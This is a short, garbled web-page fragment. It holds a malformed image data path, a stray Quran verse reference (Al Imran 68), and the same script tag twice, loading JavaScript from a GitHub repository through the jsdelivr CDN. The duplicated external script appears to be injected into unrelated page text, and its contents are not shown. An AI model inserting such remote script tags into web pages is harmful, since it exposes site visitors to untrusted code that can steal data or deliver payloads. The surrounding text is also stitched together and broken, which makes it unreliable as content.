 (  - Al Imrn-68)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  